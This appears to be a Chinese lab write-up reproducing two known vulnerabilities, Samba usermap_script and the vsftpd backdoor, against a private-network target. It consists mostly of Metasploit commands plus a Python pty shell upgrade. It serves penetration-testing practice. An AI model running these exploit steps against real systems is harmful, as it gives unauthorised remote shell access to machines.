

usermap\_script 漏洞复现



进入控制台

msfconsole



搜索 usermap\_script 模块

search usermap_script

使用第一个模块

use 0



查看模块参数

show options

设置靶机IP

set rhosts 192.168.91.160



开始攻击

run

发现 +0800 字样,说明攻击成功了,但是发现没有回显

使用强大python库

python -c "import pty;pty.spawn('/bin/bash')"

ok 完美拿下



Vsftpd 源码包后门漏洞复现

进入控制台

msfconsole

搜索vsftp的漏洞利用模块

search vsftp

第二个是攻击模块,第一个是扫描模块

选择第二个

use 1

查看参数

show options



设置靶机IP

set rhosts 192.168.91.160

开始攻击

run



看到攻击成功了,使用python调出交互式界面

python -c "import pty;pty.spawn('/bin/bash')"

**拿下 !**